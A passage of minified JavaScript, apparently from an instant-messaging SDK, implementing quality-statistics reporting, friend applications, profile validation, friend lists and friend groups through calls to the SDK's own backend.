e=this.getCloudConfig("q_rpt_interval"),t=this.getCloudConfig("q_rpt_sdkappid_bl"),n=this.getCloudConfig("q_rpt_tinyid_wl");pt(e)||(this.REPORT_INTERVAL=Number(e)),pt(t)||(this.REPORT_SDKAPPID_BLACKLIST=t.split(",").map((function(e){return Number(e)}))),pt(n)||(this.REPORT_TINYID_WHITELIST=n.split(","))}},{key:"onCheckTimer",value:function(e){this.isLoggedIn()&&e%this.REPORT_INTERVAL==0&&(this.wholePeriod=!0,this._report())}},{key:"addRequestCount",value:function(){this._avgRTT.addRequestCount()}},{key:"addRTT",value:function(e){this._avgRTT.addRTT(e)}},{key:"addMessageDelay",value:function(e){this._avgE2EDelay.addMessageDelay(e)}},{key:"addTotalCount",value:function(e){this._rateMessageSent.addTotalCount(e)||Ne.w("".concat(this._n,".addTotalCount invalid key:"),e)}},{key:"addSuccessCount",value:function(e){this._rateMessageSent.addSuccessCount(e)||Ne.w("".concat(this._n,".addSuccessCount invalid key:"),e)}},{key:"addFailedCountOfUserSide",value:function(e){this._rateMessageSent.addFailedCountOfUserSide(e)||Ne.w("".concat(this._n,".addFailedCountOfUserSide invalid key:"),e)}},{key:"addCost",value:function(e,t){this._rateMessageSent.addCost(e,t)||Ne.w("".concat(this._n,".addCost invalid key or cost:"),e,t)}},{key:"addFileSize",value:function(e,t){this._rateMessageSent.addFileSize(e,t)||Ne.w("".concat(this._n,".addFileSize invalid key or size:"),e,t)}},{key:"addMessageSequence",value:function(e){this._rateMessageReceived.addMessageSequence(e)||Ne.w("".concat(this._n,".addMessageSequence invalid key:"),e.key)}},{key:"_getQualityItem",value:function(e){var n={},o=oo[this.get(15).getNetworkType()];switch(pt(o)&&(o=8),o={qualityType:to[e],timestamp:ke(),networkType:o,extension:""},e){case Yn:n=this._avgRTT.getStatResult();break;case Wn:n=this._avgE2EDelay.getStatResult();break;case jn:case Jn:case zn:case Xn:case Zn:n=this._rateMessageSent.getStatResult(e);break;case Qn:case $n:case eo:n=this._rateMessageReceived.getStatResult(e)}return null===n?null:t(t({},o),n)}},{key:"_report",value:function(e){var t=this,n=[],o=null,i=(pt(e)?this._qualityItems.forEach((function(e){null!==(o=t._getQualityItem(e))&&(o.reportIndex=t.reportIndex,o.wholePeriod=t.wholePeriod,n.push(o))})):null!==(o=this._getQualityItem(e))&&(o.reportIndex=this.reportIndex,o.wholePeriod=this.wholePeriod,n.push(o)),Ne.d("".concat(this._n,"._report"),n),0<this._statInfoArr.length&&(n=n.concat(this._statInfoArr),this._statInfoArr=[]),e=this.get(12)).getSDKAppID();e=e.getTinyID(),0<(n=Ft(this.REPORT_SDKAPPID_BLACKLIST,i)&&!qt(this.REPORT_TINYID_WHITELIST,e)?[]:n).length&&this._doReport(n)}},{key:"_doReport",value:function(e){var n=this,o={header:_a(this),quality:e};this.req({P:Kn.SSO_STAT,data:t({},o)}).then((function(){n.reportIndex++,n.wholePeriod=!1})).catch((function(t){Ne.w("".concat(n._n,"._doReport failed. error:"),t),n._statInfoArr=n._statInfoArr.concat(e),n._flushAtOnce()}))}},{key:"_flushAtOnce",value:function(){var e=this.get(13),t=e.getItem(this.TAG,!1),n=this._statInfoArr,o="".concat(this._n,"._flushAtOnce");Be(t)?(Ne.l("".concat(o," count:").concat(n.length)),e.setItem(this.TAG,n,!0,!1)):(10<(n=n.concat(t)).length&&(n=n.slice(0,10)),Ne.l("".concat(o," count:").concat(n.length)),e.setItem(this.TAG,n,!0,!1)),this._statInfoArr=[]}},{key:"reset",value:function(){Ne.l("".concat(this._n,".reset")),this._report(),this.reportIndex=0,this.wholePeriod=!1,this.REPORT_SDKAPPID_BLACKLIST=[],this.REPORT_TINYID_WHITELIST=[],this._avgRTT.reset(),this._avgE2EDelay.reset(),this._rateMessageSent.reset(),this._rateMessageReceived.reset()}}]),Jr),nr=s((function e(t){i(this,e),Be(t)||(this.userID=t.userID||"",this.nick=t.nick||"",this.avatar=t.avatar||"",this.time=t.time||0,this.source=t.source||"",this.wording=t.wording||"",this.type=t.type||"")})),or=(s(jr,[{key:"getLocalApplicationList",value:function(){return{friendApplicationList:v(this._map.values()),unreadCount:this._unreadCount}}},{key:"_onApplicationListUpdated",value:function(){this._snsM.emitOEvt(E.FRIEND_APPLICATION_LIST_UPDATED,{friendApplicationList:v(this._map.values()),unreadCount:this._unreadCount})}},{key:"onApplicationRead",value:function(){this._unreadCount=0,this._onApplicationListUpdated()}},{key:"onApplicationAdded",value:function(e,n){var o,i,a=this;Be(e)||(o="",o=n===this._snsM.getMyUserID()?L.SNS_APPLICATION_SENT_BY_ME:L.SNS_APPLICATION_SENT_TO_ME,i=!1,e.forEach((function(e){var n="".concat(e.userID,"_").concat(o);o!==L.SNS_APPLICATION_SENT_TO_ME||a._map.has(n)||(a._unreadCount+=1),a._map.set(n,new nr(t(t({},e),{},{type:o}))),i=!0})),i&&this._onApplicationListUpdated())}},{key:"onApplicationDeleted",value:function(e){Be(e)||(this._startTime=0,this._currentSeq=0,this.getApplicationList())}},{key:"getApplicationList",value:function(){var e=this,t="".concat(this._n,".").concat("getApplicationList"),n=new ao("getApplicationList");return this._snsM.req({P:Kn.GET_FD_APPLICATION_LIST,data:{applicationType:L.SNS_APPLICATION_TYPE_BOTH,fromAccount:this._snsM.getMyUserID(),maxLimited:this._maxLimited,startTime:this._startTime,lastSequence:this._currentSeq}}).then((function(o){var i=(o=o.data).resultList,a=o.unreadCount,s=o.startTime,r=(o=o.currentSequence,e._startTime=s,e._currentSeq=o,e._unreadCount=a,Xe(i)?i.length:0);r="applicationCount:".concat(r," unreadCount:").concat(a," startTime:").concat(s," currentSequence:").concat(o),n.setMessage(r).end(),Ne.i("".concat(t," ok. ").concat(r)),e._map.clear(),Xe(i)&&i.forEach((function(t){var n=t.userID,o=t.type;t=new nr(t),e._map.set("".concat(n,"_").concat(o),t)})),e._onApplicationListUpdated()})).catch((function(e){return n.setError(e).end(),Ne.w("".concat(t," failed. error:"),e),Ln(e)}))}},{key:"deleteApplication",value:function(e){var t="".concat(this._n,".").concat("deleteApplication"),n=e.userID,o=e.type;if(o&&(o===L.SNS_APPLICATION_SENT_BY_ME||o===L.SNS_APPLICATION_SENT_TO_ME)||(o=L.SNS_APPLICATION_SENT_TO_ME),!this._map.has("".concat(n,"_").concat(o)))return Ln({code:Hn.FRIEND_APPLICATION_NOT_EXIST});var i=new ao("deleteApplication");return i.setMessage("userID:".concat(n," type:").concat(o)),this._snsM.req({P:Kn.DEL_FD_APPLICATION,data:{fromAccount:this._snsM.getMyUserID(),userIDList:[n],type:o}}).then((function(e){var a=(r=(e=e.data.resultList)[0]).to,s=r.resultCode,r=r.resultInfo;return i.setMoreMessage("resultList:".concat(JSON.stringify(e))).end(),Ne.i("".concat(t," ok. userID:").concat(n," type:").concat(o)),0===s?Dn():Ln({userID:a,code:s,message:r})})).catch((function(e){return i.setError(e).end(),Ne.w("".concat(t," failed. error:"),e),Ln(e)}))}},{key:"acceptApplication",value:function(e){var t="".concat(this._n,".").concat("acceptApplication"),n=e.userID,o=e.remark,i=e.tag,a=e.type,s=(a&&(a===L.SNS_APPLICATION_AGREE||a===L.SNS_APPLICATION_AGREE_AND_ADD)||(a=L.SNS_APPLICATION_AGREE_AND_ADD),new ao("acceptApplication"));return s.setMessage("userID:".concat(n," type:").concat(a)),this._snsM.req({P:Kn.RESPOND_FD_APPLICATION,data:{fromAccount:this._snsM.getMyUserID(),responseFriendItem:[{userID:n,remark:o,tag:i,action:a}]}}).then((function(e){s.end();var o=(e=e.data.resultList[0]).resultCode;if(e=e.resultInfo,0!==o)return Ln({code:o,message:e});Ne.i("".concat(t," ok. userID:").concat(n," type:").concat(a))})).catch((function(e){return s.setError(e).end(),Ne.w("".concat(t," failed. error:"),e),Ln(e)}))}},{key:"refuseApplication",value:function(e){var t="".concat(this._n,".").concat("refuseApplication"),n=e.userID,o=new ao("refuseApplication");return o.setMessage("userID:".concat(n)),this._snsM.req({P:Kn.RESPOND_FD_APPLICATION,data:{fromAccount:this._snsM.getMyUserID(),responseFriendItem:[{userID:n,action:"Response_Action_Reject"}]}}).then((function(e){o.end();var i=(e=e.data.resultList[0]).resultCode;if(e=e.resultInfo,0!==i)return Ln({code:i,message:e});Ne.i("".concat(t," ok. userID:").concat(n))})).catch((function(e){return o.setError(e).end(),Ne.w("".concat(t," failed. error:"),e),Ln(e)}))}},{key:"setApplicationRead",value:function(){var e=this,t="".concat(this._n,".").concat("setApplicationRead"),n=new ao("setApplicationRead");return this._snsM.req({P:Kn.REPORT_FD_APPLICATION,data:{fromAccount:this._snsM.getMyUserID(),latestTimeStamp:wt(ke()/1e3,0)}}).then((function(o){n.end(),Ne.i("".concat(t," ok")),e._unreadCount=0})).catch((function(e){return n.setError(e).end(),Ne.w("".concat(t," failed. error:"),e),Ln(e)}))}},{key:"reset",value:function(){this._maxLimited=100,this._currentSeq=0,this._unreadCount=0,this._map.clear()}}]),jr),ir=(s(Wr,[{key:"validate",value:function(e){var t,n=!0,o="";if(Be(e))return{valid:!1,tips:"empty options"};if(e.profileCustomField)for(var i=e.profileCustomField.length,a=null,s=0;s<i;s++){if(a=e.profileCustomField[s],!dt(a.key)||-1===a.key.indexOf("Tag_Profile_Custom"))return{valid:!1,tips:"The prefix of keys of the custom profile key-value pairs (which is profileCustomField) must be Tag_Profile_Custom"};if(!dt(a.value))return{valid:!1,tips:"The type of values of the custom profile key-value pairs (which is profileCustomField) must be String"}}for(t in e)if(Object.prototype.hasOwnProperty.call(e,t)){if("profileCustomField"===t)continue;if(Be(e[t])&&!dt(e[t])&&!je(e[t])){o="key:"+t+", invalid value:"+e[t],n=!1;continue}switch(t){case"nick":dt(e[t])||(n=!(o="nick must be a string")),500<it(e[t])&&(o="nick name limited: must less than or equal to ".concat(500," bytes, current size: ").concat(it(e[t])," bytes"),n=!1);break;case"gender":rt(be,e.gender)||(o="key:gender, invalid value:"+e.gender,n=!1);break;case"birthday":je(e.birthday)||(n=!(o="birthday must be a number"));break;case"location":dt(e.location)||(n=!(o="location must be a string"));break;case"selfSignature":dt(e.selfSignature)||(n=!(o="selfSignature must be a string"));break;case"allowType":rt(Fe,e.allowType)||(o="key:allowType, invalid value:"+e.allowType,n=!1);break;case"language":je(e.language)||(n=!(o="language must be a number"));break;case"avatar":dt(e.avatar)||(n=!(o="avatar must be a string"));break;case"messageSettings":0!==e.messageSettings&&1!==e.messageSettings&&(n=!(o="messageSettings must be 0 or 1"));break;case"adminForbidType":rt(we,e.adminForbidType)||(o="key:adminForbidType, invalid value:"+e.adminForbidType,n=!1);break;case"level":je(e.level)||(n=!(o="level must be a number"));break;case"role":je(e.role)||(n=!(o="role must be a number"));break;default:o="unknown key:"+t+"  "+e[t],n=!1}}return{valid:n,tips:o}}},{key:"update",value:function(e){var t,n="",o=[];this.friendCustomField.forEach((function(e){o.push(e.key)}));for(var i=0,a=e.length;i<a;i++)if(n=e[i].tag,t=e[i].value,-1<n.indexOf("Tag_SNS_Custom"))-1<o.indexOf(n)?this.friendCustomField.forEach((function(e){e.key===n&&(e.value=t)})):this.friendCustomField.push({key:n,value:t});else if(-1<n.indexOf("Tag_Profile_Custom")){var s=!1;this.profile.profileCustomField.forEach((function(e){e.key===n&&(e.value=t,s=!0)})),s||this.profile.profileCustomField.push({key:n,value:t})}else switch(n){case Pe.NICK:this.profile.nick=t;break;case Pe.GENDER:this.profile.gender=t;break;case Pe.BIRTHDAY:this.profile.birthday=t;break;case Pe.LOCATION:this.profile.location=t;break;case Pe.SELFSIGNATURE:this.profile.selfSignature=t;break;case Pe.ALLOWTYPE:this.profile.allowType=t;break;case Pe.LANGUAGE:this.profile.language=t;break;case Pe.AVATAR:this.profile.avatar=t;break;case Pe.MESSAGESETTINGS:this.profile.messageSettings=t;break;case Pe.ADMINFORBIDTYPE:this.profile.adminForbidType=t;break;case Pe.LEVEL:this.profile.level=t;break;case Pe.ROLE:this.profile.role=t;break;case Ue.REMARK:this.remark=t;break;case Ue.ADDTIME:this.addTime=t;break;case Ue.GROUP:this.groupList=JSON.parse(JSON.stringify(t));break;case Ue.ADDSOURCE:this.source=t;break;case Ue.ADDWORDING:break;default:Ne.d("snsProfileItem unkown tag->",e[i].tag)}this.timestamp=Date.now(),o.length=0}},{key:"updateProfile",value:function(e){this.profile=JSON.parse(JSON.stringify(e)),this.timestamp=Date.now()}},{key:"addToGroupList",value:function(e){-1===this.groupList.indexOf(e)&&(this.groupList.push(e),this.count=this.groupList.length)}},{key:"removeFromGroupList",value:function(e){-1<(e=this.groupList.indexOf(e))&&(this.groupList.splice(e,1),this.count=this.groupList.length)}}]),Wr),ar=(s(Yr,[{key:"getLocalFriendList",value:function(){return v(this._map.values())}},{key:"getFriendRemark",value:function(e){return this._map.has(e)?this._map.get(e).remark:""}},{key:"onFriendProfileModified",value:function(e){var t,n=this;Be(e=e.dataList)||(t=this._snsM.get(11),e.forEach((function(e){var o,i=e.userID;e=e.profileList,n.isMyFriend(i)&&(Ne.l("".concat(n._n,".onFriendProfileModified. friend account:").concat(i,", profileList:").concat(JSON.stringify(e))),(o=n._map.get(i)).update(e),t.modifyMessageSentByPeer({conversationID:"".concat(L.CONV_C2C).concat(i),latestNick:o.profile.nick,latestAvatar:o.profile.avatar}))})),this._onFriendListUpdated())}},{key:"onFriendAdded",value:function(e){var t=this;0!==e.length&&(Ne.l("".concat(this._n,".onFriendAdded userIDList:").concat(e)),e.forEach((function(e){t._map.set(e,new ir(e))})),this.getFriendProfile({userIDList:e}).then((function(n){e.forEach((function(e){var n=t._map.get(e);0<n.groupList.length&&t._snsM.updateWhenFriendAdded({nameList:n.groupList,userID:e})})),t._onFriendListUpdated()})))}},{key:"onFriendDeleted",value:function(e){var t=this;0!==e.length&&(Ne.l("".concat(this._n,".onFriendDeleted userIDList:").concat(e)),e.forEach((function(e){var n=t._map.get(e);0<n.groupList.length&&t._snsM.updateWhenFriendDeleted({nameList:n.groupList,userID:e}),t._map.delete(e)})),this._onFriendListUpdated())}},{key:"_onFriendListUpdated",value:function(){this._snsM.emitOEvt(E.FRIEND_LIST_UPDATED),this._snsM.get(11).checkAndPatchRemark()}},{key:"getFriendProfile",value:function(e){var t=this,n="".concat(this._n,".").concat("getFriendProfile"),o=(e=e.userIDList,[]),i=[],a=[];if(e.forEach((function(e){var n;t._map.has(e)?(n=t._map.get(e),Date.now()-n.timestamp<t._expirationTime?i.push(n):a.push(e)):o.push({userID:e,code:Hn.NOT_MY_FRIEND,message:t._snsM.getErrMsg(Hn.NOT_MY_FRIEND)})})),0===a.length)return Ne.i("".concat(n," newUserIDList is empty")),En({friendList:i,failureUserIDList:o});var s=new ao("getFriendProfile");return s.setMessage("userIDList:".concat(a)),Ne.i("".concat(n," userIDList:").concat(a)),this._snsM.req({P:Kn.GET_FD_PROFILE,data:{fromAccount:this._snsM.getMyUserID(),userIDList:a}}).then((function(e){return s.end(),Ne.i("".concat(n," ok")),e.data.resultList.forEach((function(e){var n,a=e.to,s=e.resultCode,r=e.resultInfo;e=e.tagValueList,pt(s)||0===s?(t._map.has(a)?(n=t._map.get(a)).update(e):(n=new ir(a,e),t._map.set(a,n)),i.push(n)):o.push({userID:a,code:s,message:r})})),Dn({friendList:i,failureUserIDList:o})})).catch((function(e){return s.setError(e).end(),Ne.w("".concat(n," failed. error:"),e),Ln(e)}))}},{key:"isMyFriend",value:function(e){return this._map.has(e)}},{key:"pagingGetFriendList",value:function(){var e=this,t="".concat(this._n,".").concat("getFriendList"),n=new ao("getFriendList"),o=Date.now();this._snsM.req({P:Kn.GET_FD_LIST,data:{fromAccount:this._snsM.getMyUserID(),startIndex:this._startIdx,standardSequence:this._standardSeq,customSequence:this._customSeq}}).then((function(i){var a=(i=i.data).friendCount,s=i.resultList,r=i.nextStartIndex,c=i.standardSequence,u=i.customSequence;i=i.completeFlag,e._startIdx=r,e._standardSeq=c,e._customSeq=u,a="friendCount:".concat(a," nextStartIndex:").concat(r," standardSequence:").concat(c," ")+"customSequence:".concat(u," completeFlag:").concat(i," cost:").concat(Jt(o)),n.setMessage(a).end(),Ne.i("".concat(t," ok."),a),Be(s)||s.forEach((function(t){var n=t.to;t=t.tagValueList,e._map.set(n,new ir(n,t))})),0===i?e.pagingGetFriendList():(e._snsM.emitOEvt(E.FRIEND_LIST_UPDATED),e._pagingGetFriendProfile())})).catch((function(e){return n.setError(e).end(),Ne.w("".concat(t," failed. error:"),e),Ln(e)}))}},{key:"_pagingGetFriendProfile",value:function(){var e=this,t=v(this._map.keys()),n=this._snsM.get(4),o=t.length,i=o<=100?1:Math.ceil(o/100);Ne.l("".concat(this._n,"._pagingGetFriendProfile friendCount:").concat(o," pageCount:").concat(i));for(var a=0;a<i;a++)n.getUserProfile({userIDList:t.slice(100*a,100*(a+1))}).then((function(t){t.data.forEach((function(t){var n=e._map.get(t.userID);n&&n.updateProfile(t)})),e._onFriendListUpdated()}))}},{key:"addFriend",value:function(e){var t=this,n="".concat(this._n,".").concat("addFriend");if(this._map.has(e.to))return Ln({code:Hn.ALREADY_MY_FRIEND});if(e.wording&&!1===this._snsM.filterProfanity("wording",e))return Ln({code:Hn.PROFANITY_FOUND});var o=e.to,i=e.source,a=e.type,s=e.wording,r=e.remark,c=(e=e.groupName,a),u=(c&&(c===L.SNS_ADD_TYPE_SINGLE||c===L.SNS_ADD_TYPE_BOTH)||(c=L.SNS_ADD_TYPE_BOTH),new ao("addFriend"));return u.setMessage("to:".concat(o," source:").concat(i," type:").concat(c)),this._snsM.req({P:Kn.ADD_FD,data:{fromAccount:this._snsM.getMyUserID(),addFriendItem:[{to:o,source:i,wording:s,remark:r,groupName:e}],type:c}}).then((function(e){e=e.data.resultList;var o=(u.setMoreMessage("resultList:".concat(JSON.stringify(e))).end(),e=e[0]).to,i=e.resultCode;return e=e.resultInfo,Ne.i("".concat(n," ok. to:").concat(o," type:").concat(c," code:").concat(i)),pt(i)||0===i?Dn({userID:o,code:0}):30539===i?Dn({userID:o,code:i,message:t._snsM.getErrMsg(i)}):Ln({userID:o,code:i,message:t._snsM.getErrMsg(i)||e})})).catch((function(e){return u.setError(e).end(),Ne.w("".concat(n," failed. error:"),e),Ln(e)}))}},{key:"deleteFriend",value:function(e){var t=this,n="".concat(this._n,".").concat("deleteFriend"),o=e.userIDList,i=(e=e.type,1e3<o.length&&(Ne.w("".concat(n," ").concat(Yt(1e3))),o.length=1e3),[]),a=[],s=[];if(o.forEach((function(e){t._map.has(e)?s.push(e):i.push({userID:e,code:Hn.NOT_MY_FRIEND,message:t._snsM.getErrMsg(Hn.NOT_MY_FRIEND)})})),0===s.length)return En({successUserIDList:a,failureUserIDList:i});var r=((o=e)&&(o===L.SNS_DELETE_TYPE_SINGLE||o===L.SNS_DELETE_TYPE_BOTH)||(o=L.SNS_DELETE_TYPE_BOTH),new ao("deleteFriend"));return r.setMessage("userIDList:".concat(s," type:").concat(o)),this._snsM.req({P:Kn.DEL_FD,data:{fromAccount:this._snsM.getMyUserID(),userIDList:s,type:o}}).then((function(e){return r.end(),Ne.i("".concat(n," ok")),Be(e=e.data.resultList)||e.forEach((function(e){var t=e.to,n=e.resultCode;e=e.resultInfo,pt(n)||0===n?a.push({userID:t}):i.push({userID:t,code:n,message:e})})),Dn({successUserIDList:a,failureUserIDList:i})})).catch((function(e){return r.setError(e).end(),Ne.w("".concat(n," error:"),e),Ln(e)}))}},{key:"updateFriend",value:function(e){var t=this,n=e.userID,o=e.remark,i=e.friendCustomField;if(!this._map.has(n))return Ln({code:Hn.NOT_MY_FRIEND});var a="".concat(this._n,".").concat("updateFriend"),s=new ao("updateFriend"),r=(s.setMessage("userID:".concat(n," remark:").concat(o," friendCustomField:").concat(i)),[]);return pt(o)||r.push({tag:Ue.REMARK,value:o}),Xe(i)&&0<i.length&&i.forEach((function(e){r.push({tag:e.key,value:e.value})})),this._snsM.req({P:Kn.UPDATE_FD,data:{fromAccount:this._snsM.getMyUserID(),updateItem:[{to:n,snsItem:r}]}}).then((function(e){s.end(),Ne.i("".concat(a," ok"));var n=(e=e.data.resultList[0]).to,r=e.resultCode;return e=e.resultInfo,pt(r)||0===r?((n=t._map.get(n))&&(pt(o)||(n.remark=o),Xe(i)&&0<i.length&&It(n.friendCustomField,i),t._onFriendListUpdated()),Dn(n)):Ln({code:r,message:e})})).catch((function(e){return s.setError(e).end(),Ne.w("".concat(a," failed. error:"),e),Ln(e)}))}},{key:"checkFriend",value:function(e){var t="".concat(this._n,".").concat("checkFriend"),n=e.userIDList,o=e.type,i=(o&&(o===L.SNS_CHECK_TYPE_SINGLE||o===L.SNS_CHECK_TYPE_BOTH)||(o=L.SNS_CHECK_TYPE_BOTH),new ao("checkFriend"));return i.setMessage("userIDList:".concat(n," type:").concat(o)),this._snsM.req({P:Kn.CHECK_FD,data:{fromAccount:this._snsM.getMyUserID(),userIDList:n,type:o}}).then((function(e){i.end(),Ne.i("".concat(t," ok. userIDList:").concat(n," type:").concat(o));var a=[],s=[];return Xe(e=e.data.resultList)&&e.forEach((function(e){var t=e.to,n=e.relation,o=e.resultCode;e=e.resultInfo,pt(o)||0===o?a.push({userID:t,code:0,relation:n}):s.push({userID:t,code:o,message:e})})),Dn({successUserIDList:a,failureUserIDList:s})})).catch((function(e){return i.setError(e).end(),Ne.w("".concat(t," failed. error:"),e),Ln(e)}))}},{key:"onAddedToFriendGroup",value:function(e){var t=this,n=e.name;e=e.userIDList,Ne.l("".concat(this._n,".onAddedToFriendGroup groupName:").concat(n," userIDList:").concat(e)),n&&!Be(e)&&e.forEach((function(e){t._map.has(e)&&t._map.get(e).addToGroupList(n)}))}},{key:"onRemovedFromFriendGroup",value:function(e){var t=this,n=e.name;e=e.userIDList,Ne.l("".concat(this._n,".onRemovedFromFriendGroup groupName:").concat(n," userIDList:").concat(e)),n&&!Be(e)&&e.forEach((function(e){t._map.has(e)&&t._map.get(e).removeFromGroupList(n)}))}},{key:"reset",value:function(){this._map.clear(),this._startIdx=0,this._standardSeq=0,this._customSeq=0}}]),Yr),sr=(s(Kr,[{key:"addToUserIDList",value:function(e){-1===this.userIDList.indexOf(e)&&(this.userIDList.push(e),this.count=this.userIDList.length)}},{key:"removeFromUserIDList",value:function(e){-1<(e=this.userIDList.indexOf(e))&&(this.userIDList.splice(e,1),this.count=this.userIDList.length)}}]),Kr),rr=(s(Br,[{key:"getLocalGroupList",value:function(){return v(this._map.values())}},{key:"_onGroupListUpdated",value:function(){var e=v(this._map.values());this._snsM.emitOEvt(E.FRIEND_GROUP_LIST_UPDATED,e)}},{key:"getGroupList",value:function(){var e=this,t="".concat(this._n,".").concat("getGroupList"),n=new ao("getGroupList");return this._snsM.req({P:Kn.GET_FD_GRP_LIST,data:{fromAccount:this._snsM.getMyUserID()}}).then((function(o){n.end(),Be(o=o.data.resultList)?Ne.i("".concat(t," ok. count:0")):(Ne.i("".concat(t," ok. count:").concat(o.length)),e._map.clear(),o.forEach((function(t){var n=new sr(t);e._map.set(t.name,n)})),e._onGroupListUpdated())})).catch((function(e){return n.setError(e).end(),Ne.w("".concat(t," error:"),e),Ln(e)}))}},{key:"createGroup",value:function(e){var t=this,n="".concat(this._n,".").concat("createGroup"),o=e.name;if(e=e.userIDList,this._map.has(o))return Ln({code:Hn.FRIEND_GRP_EXISTED});var i="name:".concat(o," userIDList:").concat(e),a=new ao("createGroup");return a.setMessage(i),this._snsM.req({P:Kn.CREATE_FD_GRP,data:{fromAccount:this._snsM.getMyUserID(),groupName:[o],userIDList:Xe(e)?e:void 0}}).then((function(e){a.end(),Ne.l("".concat(n," ok. ").concat(i)),e=e.data.resultList;var s=[],r=[];return e&&e.forEach((function(e){var t=e.to,n=e.resultCode,o=e.resultInfo;pt(n)||0===n?s.push(t):(t={userID:e.to,code:n,message:o},r.push(t))})),e=new sr({name:o,userIDList:s}),t._map.set(o,e),t._snsM.onAddedToFriendGroup({name:o,userIDList:s}),t._onGroupListUpdated(),Dn({friendGroup:e,failureUserIDList:r})})).catch((function(e){return a.setError(e).end(),Ne.w("".concat(n," failed. error:"),e),Ln(e)}))}},{key:"deleteGroup",value:function(e){var t=this,n="".concat(this._n,".").concat("deleteGroup"),o=e.name;if(!this._map.has(o))return this._onGroupNotExist();var i="name:".concat(o),a=new ao("deleteGroup");return a.setMessage(i),this._snsM.req({P:Kn.DEL_FD_GRP,data:{fromAccount:this._snsM.getMyUserID(),nameList:[o]}}).then((function(e){a.end(),Ne.l("".concat(n," ok. ").concat(i));var s=t._map.get(o);return s&&(t._snsM.onRemovedFromFriendGroup({name:o,userIDList:s.userIDList}),t._map.delete(o),s.userIDList.length=0),t._onGroupListUpdated(),Dn(s)})).catch((function(e){return a.setError(e).end(),Ne.w("".concat(n," failed. error:"),e),Ln(e)}))}},{key:"renameGroup",value:function(e){var t=this,n="".concat(this._n,".").concat("renameGroup"),o=e.oldName,i=e.newName;if(!this._map.has(o))return this._onGroupNotExist();var a="oldName:".concat(o," newName:").concat(i),s=new ao("renameGroup");return s.setMessage(a),this._snsM.req({P:Kn.UPDATE_FD_GRP,data:{fromAccount:this._snsM.getMyUserID(),oldName:o,newName:i}}).then((function(){var e;return s.end(),Ne.l("".concat(n," ok. ").concat(a)),t._map.has(o)?((e=t._map.get(o)).name=i,t._map.delete(o),t._map.set(i,e),t._snsM.onRemovedFromFriendGroup({name:o,userIDList:e.userIDList}),t._snsM.onAddedToFriendGroup({name:i,userIDList:e.userIDList}),t._onGroupListUpdated(),Dn(e)):Dn()})).catch((function(e){return s.setError(e).end(),Ne.w("".concat(n," failed. error:"),e),Ln(e)}))}},{key:"addToGroup",value:function(e){var t=this,n="".concat(this._n,".").concat("addToGroup"),o=e.name;if(e=e.userIDList,!this._map.has(o))return this._onGroupNotExist();var i="name:".concat(o," userIDList:").concat(e),a=new ao("addToGroup");return a.setMessage(i),this._snsM.req({P:Kn.UPDATE_FD_GRP,data:{fromAccount:this._snsM.getMyUserID(),oldName:o,updateGroupItem:e.filter((function(e){return t._snsM.isMyFriend(e)})).map((function(e){return{to:e,updateType:"Update_Type_Add"}}))}}).then((function(e){return a.end(),Ne.l("".concat(n," ok. ").concat(i)),t._onGroupUpdated(o,e)})).catch((function(e){return a.setError(e).end(),Ne.w("".concat(n," failed. error:"),e),Ln(e)}))}},{key:"removeFromGroup",value:function(e){var t=this,n="".concat(this._n,".").concat("removeFromGroup"),o=e.name;if(e=e.userIDList,!this._map.has(o))return this._onGroupNotExist();var i="name:".concat(o," userIDList:").concat(e),a=new ao("removeFromGroup");return a.setMessage(i),this._snsM.req({P:Kn.UPDATE_FD_GRP,data:{fromAccount:this._snsM.getMyUserID(),oldName:o,updateGroupItem:e.filter((function(e){return t._snsM.isMyFriend(e)})).map((function(e){return{to:e,updateType:"Update_Type_Delete"}}))}}).then((function(e){return a.end(),Ne.l("".concat(n," ok. ").concat(i)),t._onGroupUpdated(o,e)})).catch((function(e){return a.setError(e).end(),Ne.w("".concat(n," failed. error:"),e),Ln(e)}))}},{key:"_onGroupUpdated",value:function(e,t){t=t.data.resultList;var n=this._map.get(e),o=[],i=[],a=[];return Xe(t)&&t.forEach((function(e){var t=e.to,s=e.resultCode,r=e.resultInfo,c=e.type;0===s?"Update_Type_Add"===c?n&&(n.addToUserIDList(t),i.push(t)):"Update_Type_Delete"===c&&n&&(n.removeFromUserIDList(t),a.push(t)):o.push({to:e.to,code:s,message:r})})),Ne.l("".concat(this._n,"._onGroupUpdated name:").concat(e," userIDList:").concat(n.userIDList)),0<i.length&&this._snsM.onAddedToFriendGroup({name:e,userIDList:i}),0<a.length&&this._snsM.onRemovedFromFriendGroup({name:e,userIDList:a}),Dn({friendGroup:n,failureUserIDList:o})}},{key:"updateWhenFriendAdded",value:function(e){var t=this,n=e.nameList,o=e.userID;Ne.l("".concat(this._n,".updateWhenFriendAdded userID:").concat(o," nameList:").concat(n)),Be(n)||n.forEach((function(e){t._map.has(e)&&t._map.get(e).addToUserIDList(o)}))}},{key:"updateWhenFriendDeleted",value:function(e){var t=this,n=e.nameList,o=e.userID;Ne.l("".concat(this._n,".updateWhenFriendDeleted userID:").concat(o," nameList:").concat(n)),Be(n)||n.forEach((function(e){t._map.has(e)&&t._map.get(e).removeFromUserIDList(o)}))}},{key:"_onGroupNotExist",value:function(e){return Ln({code:Hn.FRIEND_GRP_NOT_EXIST})}},{key:"reset",value:function(){this._map.clear()}}]),Br),cr=(c(Hr,bn),Bs=f(Hr),s(Hr,[{key:"onContextUpdated",value:function(e){this._friendHandler.pagingGetFriendList(),this._friendGroupHandler.getGroupList(),this._friendApplicationHandler.getApplicationList()}},{key:"onRelationChainModified",value:function(e){var t,n,o,i,a,s,r=this;Be(e=e.dataList)||(t=[],n=[],o=[],a=!(i=[]),s="",e.forEach((function(e){var c;3!==e.pushType&&4!==e.pushType||!e.from||(s=e.from),e.friendAddAccount&&(t.push.apply(t,v(e.friendAddAccount)),i.push.apply(i,v(e.friendAddAccount))),e.friendDelAccount&&n.push.apply(n,v(e.friendDelAccount)),e.friendApplicationAdded&&o.push.apply(o,v(e.friendApplicationAdded)),e.friendApplicationDeletedUserIDList&&i.push.apply(i,v(e.friendApplicationDeletedUserIDList)),e.reportTime&&7===e.pushType&&(a=!0),e.friendUpInfo&&(c={dataList:[]},e.friendUpInfo.forEach((function(e){c.dataList.push({userID:e.friendAccount,profileList:v(e.sns)})})),r.onFriendProfileModified(c))})),a&&this._friendApplicationHandler.onApplicationRead(),this._friendApplicationHandler.onApplicationAdded(o,s),this._friendApplicationHandler.onApplicationDeleted(i),this._friendHandler.onFriendAdded(t),this._friendHandler.onFriendDeleted(n))}},{key:"isMyFriend",value:function(e){return 